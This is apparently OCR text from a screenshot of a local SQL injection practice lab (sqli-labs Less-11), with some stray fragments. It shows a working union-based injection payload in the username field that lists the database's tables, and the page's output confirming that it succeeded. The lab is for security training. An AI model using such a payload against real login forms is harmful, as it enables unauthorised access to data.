 RL
http://127.0.0.1/sqli-labs-master/Less-11/
RL
e
Enable Post data Enable Referrer
uname=123' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()# &passwd=123&submit=submit
- Error Based- String
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN